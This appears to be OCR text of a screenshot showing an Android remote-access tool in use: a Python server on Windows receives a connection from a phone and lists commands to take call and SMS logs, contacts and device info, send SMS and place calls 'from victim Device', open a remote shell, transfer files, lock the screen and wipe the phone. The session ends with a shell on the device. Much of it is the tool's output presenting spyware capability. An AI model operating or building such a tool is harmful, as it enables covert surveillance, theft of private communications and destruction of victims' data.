 Windows PowerShell
Command Prompt - python  ser
Microsoft Windows [Version 10.0.19043.1052]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Lenovo>cd C:\Users\Lenovo\Desktop\Tor Browser\Budgetslips
C:\Users\Lenovo\Desktop\Tor Browser\Budgetslips>python server.py
listening for connections...
[ + ] Received a connection from SM-J210F
SDevice > show
[ 1 ]  SM-J210F
SDevice > help
[ error ] command not found!
SDevice > run 1
SM-J210F > help
getCallLogs - get all call logs
getSmsLogs-<type> - type(inbox|sent|draft) - get all sms logs
getApps - list all apps Installed on device
getContacts - get Contacts list from device
getInfo - get Device Info
sendSms <phoneNumber> <message> - send Message from victim Device
callPhone <phoneNumber> - Initiate call to target number
shell - gets the target Device shell
Inshell Commands--
download <full file path>
upload <local file path> <target upload destination>
lockDevice - Turns off Device screen (Admin)
wipePhoneData-Confirm - Resets Device to Factory Settings (Admin)
SM-J210F > shell
[ info ] Shell Created --[Done]--
android@shell:~$ whoami
u0_a377
android@shell:~$